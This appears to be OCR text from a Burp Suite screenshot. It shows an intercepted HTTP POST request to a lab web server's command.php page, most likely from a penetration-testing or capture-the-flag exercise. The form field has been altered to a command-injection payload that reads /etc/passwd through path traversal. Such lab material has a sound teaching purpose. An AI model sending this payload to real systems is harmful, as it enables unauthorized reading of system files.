 Intercept HTTP history WebSockets history Options
Request to http://10.0.2.16:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 10.0.2.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.0.2.16
10 Connection: close
11 Referer: http://10.0.2.16/command.php
12 Cookie: PHPSESSID=emej4lh7hb0nbhj02c69tnn1c2
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat+../../../../etc/passwd&submit=Run